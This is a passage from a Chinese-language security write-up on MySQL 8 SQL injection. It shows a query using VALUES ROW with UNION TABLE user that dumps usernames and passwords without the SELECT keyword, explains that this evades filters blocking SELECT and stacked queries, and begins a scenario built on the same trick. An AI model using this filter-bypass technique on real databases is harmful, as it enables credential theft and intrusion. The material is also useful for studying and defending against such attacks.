 或者这样
mysql> VALUES ROW(1,-2,3), ROW(5,7,9), ROW(4,6,8) union table user
    -> ;
+----------+----------+----------+
| column_0 | column_1 | column_2 |
+----------+----------+----------+
|        1 | -2       | 3        |
|        5 | 7        | 9        |
|        4 | 6        | 8        |
|        1 | admin    | testpass |
|        3 | test     | xxxx     |
+----------+----------+----------+
5 rows in set (0.00 sec)
于是我们成功的绕过了防护level1，2，3都最想干掉的点 select 。即不需要select就能获取数据，而且不需要多语句执行的情况。
0x03 利用MySQL8 SQL注入技巧
我们假设有这样一个场景，select关键词无法使用，多语句无法使用。数据库如下图所示：